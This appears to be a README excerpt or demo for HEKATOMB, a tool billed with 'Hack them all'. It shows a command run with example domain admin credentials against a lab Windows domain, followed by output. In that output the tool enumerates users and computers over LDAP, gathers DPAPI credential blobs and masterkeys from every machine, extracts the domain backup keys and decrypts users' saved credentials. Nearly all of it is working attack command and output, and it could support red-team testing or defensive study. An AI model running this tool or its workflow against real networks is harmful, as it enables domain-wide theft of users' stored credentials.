 IPHONE-DE-MARC HEKATOMB # python3 hekatomb.py LAB.local/administrateur:'Passw0rd123!'@192.168.66.195 -debug -dnstcp
HEKATOMB
Because Domain Admin rights are not enough.
Hack them all.
@Processus
**************************************************
Testing admin rights...
Admin access granted.
Testing LDAP connection...
LDAP connection successfull without encryption.
Retrieving user objects in LDAP directory...
Converting ObjectSID in string SID...
Found about 234 users in LDAP directory.
Retrieving computer objects in LDAP directory...
Found about 2 computers in LDAP directory.
Creating structure folders to store blob and mkf...
Connnecting to all computers to test user creds existence...
New credentials found for user Administrateur on DC1.LAB.local :
Retrieved 2 credential blob(s) and 1 masterkey file(s)
New credentials found for user CBreton on DESK1.LAB.local :
Retrieved 3 credential blob(s) and 2 masterkey file(s)
New credentials found for user TJobin on DESK1.LAB.local :
Retrieved 2 credential blob(s) and 1 masterkey file(s)
Domain backup keys not given.
Trying to extract...
Domain backup keys found.
Trying to decrypt PVK file...
PVK file decrypted.
Trying to decrypt all MFK...
3 MKF keys have been decrypted !
Starting blob decryption with MKF keys...
5 credentials have been decrypted !